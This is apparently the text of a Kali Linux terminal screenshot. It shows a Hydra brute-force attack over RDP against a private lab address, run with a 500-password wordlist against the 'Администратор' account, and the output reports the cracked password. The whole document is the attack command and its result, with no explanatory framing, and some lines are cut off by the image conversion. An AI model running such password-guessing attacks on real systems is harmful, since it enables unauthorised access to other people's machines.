 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -P /home/kali/Desktop/top500.txt -l Администратор rdp://192.168.205.131
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-20 18:44:08
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W
llow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 502 login tries (l:1/p:502), ~126 tries per task
[DATA] attacking rdp://192.168.205.131:3389/
[3389][rdp] host: 192.168.205.131 login: Администратор password: 1qaz!QAZ
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-20 18:44:12
┌──(kali㉿kali)-[~]
└─$